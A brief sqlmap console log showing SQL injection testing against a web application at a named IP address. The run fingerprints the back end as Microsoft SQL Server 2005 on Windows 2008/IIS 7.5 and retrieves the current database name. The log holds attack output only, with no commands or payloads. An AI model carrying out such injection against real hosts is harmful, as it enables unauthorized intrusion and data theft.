 sqlmap
[18:51:50] [INFO] testing MySQL
[18:51:50] [WARNING] the back-end DBMS is not MySQL
[18:51:50] [INFO] testing Oracle
[18:51:50] [WARNING] the back-end DBMS is not Oracle
[18:51:50] [INFO] testing PostgreSQL
[18:51:50] [WARNING] the back-end DBMS is not PostgreSQL
[18:51:50] [INFO] testing Microsoft SQL Server
[18:51:51] [INFO] confirming Microsoft SQL Server
[18:51:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:51:51] [INFO] fetching current database
[18:51:51] [INFO] retrieved: whnlzx
current database:    'whnlzx'
[18:51:51] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 311 times
[18:51:51] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.135.127.190'
[*] shutting down at: 18:51:51